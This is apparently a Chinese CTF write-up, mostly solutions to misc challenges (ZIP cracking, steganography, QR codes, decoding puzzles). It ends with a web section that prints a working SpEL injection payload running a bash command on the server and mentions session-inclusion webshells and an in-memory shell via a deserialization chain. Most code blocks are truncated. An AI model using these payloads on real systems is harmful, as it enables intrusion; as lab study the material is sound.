 awsd压缩包这不像是个xlsx文件???
awsd压缩包这不像是个xlsx文件???

有密码先爆破密码 nopass
改完了一个跟前面的xlsx文件一模一样。。。。
还有个flag6.3.zip,010看一看
这文件头也有点问题哇,嘶~抽象起来了,
对应前面的迷宫“起”,还有awsd这不就是移动建吗,可是这flag6.3干啥的啊,文件头也不对。。。。
看了其他大佬的wp

脚本
1 | import binascii |
1 | 000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001111111111111001100110011111111111111111111111110010011111100001100110001111110011000000111111111111100001111111111111001100110011111111111111111111111110010011111100001100110001111110011000000111111111111100001100000000011001100111111111101100110011110011001111100000000111111001100000001111110000110000000001100001100000000011001100111111111101100110011110011001111100000000111111001100000001111110000110000000001100001100111110011001100111100111100000000000000011001101111000011111111111110000001100110000110011111001100001100111110011001100111100111100000000000000011001101111000011111111111110000001100110000110011111001100001100111110011001100110000110000000000011001100110010011001111000011000011100110011001100110011111001100001100111110011001100110000110000000000011001100110010011001111000011000011100110011001100110011111001100001100111110011000000110000000010011000011001111111111111111111111100110001111111111000000110011111001100001100000000011001111111111111111111000011110000110000011000000111111001110011001111000000110000000001100001100000000011001111111111111111111000011110000110000011000000111111001110011001111000000110000000001100001111111111111001100110011001101100110011001100110010011001100110011001101100110011001100111111111111100001111111111111001100110011001101100110011001100110010011001100110011001101100110011001100111111111111100000000000000000000011001111110011111110000000000110000011000011110011001110000000000000000000000000000000000000000000000000011001111110011111110000000000110000011000011110011001110000000000000000000000000000000001111000011111000011000011111110011001111000011111111111001100111111111100011000011110000001101111111100001111000011111000011000011111110011001111000011111111111001100111111111100011000011110000001101111111100001111000001100001100111100001100000110000000011110010011111100001100110001111111111001111001100011111100001111000001100001100111100001100000110000000011110010011111100001100110001111111111001111001100011111100001100111100011000011111100000001111000011111100110000011111100000000110011111110011111111001101111001100001100111100011000011111100000001111000011111100110000011111100000000110011111110011111111001101111001100000011110011100110000000011111111100111111001100001100000000000111111001100000001100110000110011100000000000011110011100110000000011111111100111111001100001100000000000111111001100000001100110000110011100000000000011001100011001111110011001111111111100110000111100000001100111111111101111001100110011111110000000000000011001100011001111110011001111111111100110000111100000001100111111111101111001100110011111110000000000001100000010000111111000000110010011000011001111110010011111100001100110001100001111001111000011111111100001100000010000111111000000110010011000011001111110010011111100001100110001100001111001111000011111111100000000001100011110000001100111111111001100000000110000011111111001100000001100110011110000000001111001100000000001100011110000001100111111111001100000000110000011111111001100000001100110011110000000001111001100001100111111100000011110011001101100000000110000001100000000011111111001110000000000000000110011100111100001111110011111001111001111000000000110011111111001101100001100111111111100011001100000000001110000110000001111110011111001111001111000000000110011111111001101100001100111111111100011001100000000001110000110000001100001111100111100000011111111111111111000011110011111111100001100110001111111111001111001100011111100001100001111100111100000011111111111111111000011110011111111100001100110001111111111001111001100011111100001111110011111000011000000000010011001100111111110000011001100000000000001100110011111100000001111001100001111110011111000011000000000010011001100111111110000011001100000000000001100110011111100000001111001100001111000010000110011110011110000000110000001100001100000000011110011001100011000000000011111111100000000001111000010000110011110011110000000110000001100001100000000011110011001100011000000000011111111100000000001111000010011110000001100001101111111100110000110000000001100110000111101111001100110011111110000110000001111000010011110000001100001101111111100110000110000000001100110000111101111001100110011111110000110000000000000000000111111001100110010011000011001111111111111111100001100110001100001111001111000010011001100000000000000000111111001100110010011000011001111111111111111100001100110001100001111001111000010011001100001111111100011111111110000000011100111111111100111100011001111001100000001100111111111100000001111001100001111111100011111111110000000011100111111111100111100011001111001100000001100111111111100000001111001100000000001110000000000000011110001111110000001100001100000000011110011001100000001100000011110011100111100000000001110000000000000011110001111110000001100001100000000011110011001100000001100000011110011100111100000011000011111111100111111111110011001111000011111111111110000111111111101111001100001111111110000110000000011000011111111100111111111110011001111000011111111111110000111111111101111001100001111111110000110000000000001110000001100110000001100000110000110011110000011111100001100001101100001111001100000010011111100000000001110000001100110000001100000110000110011110000011111100001100001101100001111001100000010011111100001100000010011001111000011000001111000011111100110010011111111001100000001100111111111100110011111001100000011111110000001100110000110011100111111001111110000011000011110011001100011001100001100000011100111100000011111110000001100110000110011100111111001111110000011000011110011001100011001100001100000011100111100001111111111111111111110011001101111110000110000111111111110000110000111101111001111111111111110000110000001111111111111111111110011001101111110000110000111111111110000110000111101111001111111111111110000110000001100110011100000011000000110010011000011111111000001100111111111100111101111111111110011111110011001100001100110011100000011000000110010011000011111111000001100111111111100111101111111111110011111110011001100001100110001111000011001100111111111001111000011111100000001111000000110011100110011001100110011111001100001100110001111000011001100111111111001111000011111100000001111000000110011100110011001100110011111001100000000001101100001100001111001101100001100110011001110011000011110011111100011000000111100000001100111100000000001101100001100001111001101100001100110011001110011000011110011111100011000000111100000001100111100000011000011111000000111100000000000110011111100000011111001100110000111101111000011110000000000000110000000011000011111000000111100000000000110011111100000011111001100110000111101111000011110000000000000110000001111000011100111111000000111111111111111000011000000000111111111100110001111111111001111111110011001100001111000011100111111000000111111111111111000011000000000111111111100110001111111111001111111110011001100001100110011111111100000000000010011001100001111110000000001111000000000001100110011000000111101111001100001100110011111111100000000000010011001100001111110000000001111000000000001100110011000000111101111001100000000001100000110000110011110000000110000000011001110011110000111111111110000000000111111000001100000000000000001100000110000110011110000000110000000011001110011110000111111111110000000000111111000001100000000000000000001111111111111111001101111110000110000110011111110000111111111100011001100111100001100000110000000000000001111111111111111001101111110000110000110011111110000111111111100011001100111100001100000110000001111110011100111111000000000010000000011001111000001100111111111100111101100001111110011111111111001100000011001111111001111110000000000000111100111111111100000111111000000110011100110011001100110011111001100000011001111111001111110000000000000111100111111111100000111111000000110011100110011001100110011111001100000000110011100110000000000110011111110000001111001110011000000110011001100000001100111100000001100000000000000110011100110000000000110011111110000001111001110011000000110011001100000001100111100000001100000000001111001110011000000000011111110011001111000000110011100110000111111111101111001100110000000001100110000001111001110011000000000011111110011001111000000110011100110000111111111101111001100110000000001100110000001100110001100110000000011001100000110000110011001100000111100001100110001111111111001111001110011111100001100110001100110000000011001100000110000110011001100000111100001100110001111111111001111001110011111100001111001111111111111000011110001100000011111111110000000001111000000110011111111111000000111101111001100001111001111111111111000011110001100000011111111110000000001111000000110011111111111000000111101111001100000011110000000000011001100000011111001111001111001110011110000110011111110011001100111111000001100111100000011110000000000011001100000011111001111001111001110011110000110011111110011001100111111000001100111100000000001100011000011000000110011111111100110000111111111111100111111111100011001100111111111110000001100000000001100011000011000000110011111111100110000111111111111100111111111100011001100111111111110000001100000000000000000001100110000001110011000011001100110000011111100001100111101111111111111100000010011111100000000000000000001100110000001110011000011001100110000011111100001100111101111111111111100000010011111100001111111111111000000001100001100011001111000000110010011111111001100110011100110011001100110010000001100001111111111111000000001100001100011001111000000110010011111111001100110011100110011001100110010000001100001100000000011001100110011000011100001100110000110000011000011111111001110000000000111100000011100000000001100000000011001100110011000011100001100110000110000011000011111111001110000000000111100000011100000000001100111110011001100110000111100000110011111100111111111110000111111111100011000011111111111110000000000001100111110011000000111100001111111111111000011000011111111100001100110001100001111000000001101111000000001100111110011000000111100001111111111111000011000011111111100001100110001100001111000000001101111000000001100111110011000000110000000010011001100111111001110011001100000000000011100111111110000000001111000000001100111110011000000110000000010011001100111111001110011001100000000000011100111111110000000001111000000001100000000011001111110000000000000110000001111110001100110011111111111110000001100110000110011100111100001100000000011001111110000000000000110000001111110001100110011111111111110000001100110000110011100111100001111111111111001111000011000011111110000110011110011100111100111100111100011001100111100110011100110000001111111111111001111000011000011111110000110011110011100111100111100111100011001100111100110011100110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 |
 、扫码得到
、扫码得到
wdwsswwsdswwwsdsssdddswdwsdsddswdwsswwaaawwswdwsswswdwsswdwsswddwdwwwwwwdddwwaaawwwwaaawaawawsaaassssdsssdddsssaaaswdddwwwwwsddddwssaasssaaswawsswdwddwwaaawwwaaawwsasddswawddwwdwddwsaaasssddasssaaddsw
吆西
对应上了前面的xlsx一路走下来
1 | 0010 0100 01 110 1111011 11000 0010 01111 0 0010 0 0010 0010 00011 01 01111 00001 01111 00011 11110 100 10000 10000 00001 01 11111 1000 1000 0010 00111 00001 00001 11000 00111 00111 11110 11110 1111101 |

EZ签到
俩文件
h1nt.zip是伪加密,010修改即可
得到一张小猫的图片,不知道哪来的密码 qiaodao
f5隐写解密得到
nizhenbuhuiyiweizheshiqiandaoba
是flag得压缩包密码
100张图片,拼图喽明显是
先把图片大小都调整为40*40
1 | magick montage ./flag/*.jpg -tile 10x10 -geometry +0+0 3.png |
你懂二维码吗?
压缩包下载无法解压,显示压缩包错误
010打开发现,文件头有问题,修改 504304

解压后图片010文件尾发现666777888

试了一下正好是压缩包密码
txt里很明显是png
修改后缀为png
一个二维码,扫码得到flag
Hide

3个附件。图片的详细信息里有提示
flag有两个,随便组合一下吧! flag{So}

1.zip爆破出密码199956
解压是个二维码扫描得到
.. .-.. — …- . – .. … -.-.
摩斯解密得到ILOVEMISC
去解压2.zip
得到
1 | ゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (o^_^o))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (c^_^o)+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (o^_^o))+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_'); |
aaencode解码
https://www.toolkk.com/tools/aaencode-encode-decode

flag{SoGood}
正世
word文档取消文字隐藏
出现一大串base64字符

一眼是zip文件
base64转文件https://uutool.cn/base64-file/
得到
自长老将你救下,已经过去了很久,一路上,你费力地终于搜集了全部长老散去的灵光,它们似乎本源相同,分别代表着本源的五行之一……
根据描述,大体是要将那5个文件合在一起,恢复本源,用010打开
5个五行,但是兑震坤离坎对应的是8卦

也就是
兑->金
震->木
坎->水
离->火
坤->土
我们根据这个顺序将5个文件拼起来
兑震坎离坤
注意中间合并的时候每个文件后面的一堆00000需要删除
正世2
1 | 你轻声吟诵归一神咒,五方灵光在阵法中随五行方位迅速归位,阵法乍现金纹,五行灵光汇入其中合而为一,融成一块灵气四溢的玉珏。 |
就是要一个神器干他
这时候ida分析分析exe文件看看
010找到剑心


 woxincangsheng得到yinianzhumo
woxincangsheng得到yinianzhumo
解压压缩包
1 | 你素手持剑,挥手间万千光华显现,这光华,映射着纯净的神力,所照之处,群魔无遁,形神俱灭,世间妖魔尽数诛灭! |
坤替换为0乾为1
二进制转字符串
得到flag
flag{yiwodaozhengtianqing}
Web
misc做的差不多了一些无聊的,直接嘿嘿嘿了
Web前面也做了好多了,没怎么写wp,现在吧后面几道困难的写一写

safe_include
1 | <?php |
这个一看就是session文件包含
get传数据之后,不要在去文件包含了,直接蚁剑链接就行
苦海
1 | <?php |
ezjava
SPEL注入
1 | package com.example.demo.controller; |
路由在/SPEL/vul
没有过滤的SPEL注入,直接参考Boogipop的博客
1 | /SPEL/vul?ex=new java.io.BufferedReader(new java.io.InputStreamReader(new ProcessBuilder("/bin/bash","-c","cat /app/flag.txt").start().getInputStream(), "gbk")).readLine() |
php_deserialize
1 | <?php |
CB链
cc6不出网,打内存马
1 | import com.sun.org.apache.xalan.internal.xsltc.DOM; |






